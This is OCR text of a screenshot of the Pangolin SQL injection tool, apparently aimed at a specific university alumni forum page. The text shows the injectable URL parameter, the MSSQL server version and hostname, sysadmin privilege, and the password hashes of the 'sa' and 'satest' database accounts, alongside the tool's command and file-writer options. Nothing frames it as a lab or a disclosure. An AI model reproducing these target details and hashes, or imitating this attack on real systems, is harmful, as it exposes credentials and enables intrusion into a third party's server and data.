 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://xyb.cupl.edu.cn/AlumniL_LunTanPostM.aspx?fid=19 GET
Type Integer DB MSSQL2005 Keyword gAAZAIBD2QWBAIBDw8WAh8ABR
Informations
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.5057.00 (Intel X86) Mar 25 2011 13:50:04 Copyright (c)
Db Name Alumni
Server Name CUPL-651EC89F6C
Host Name
System User
Current User
Privilege sysadmin
Databases
Drivers
Localgropus
Users
satest 0x010027153692b8260edd4543f47a3c0ef811d805bc8983137699
sa 0x01004086ceb62d1cd949dfe80df2a07c610c4b1a0412e2995aa2
Informations Datas Command MsSqlFileWriter Register Operation MsSqlDirTree
status : 200; len : 19738
Current database is : Alumni
Field count is : 12
String field postion at : 3
Stopped! 65001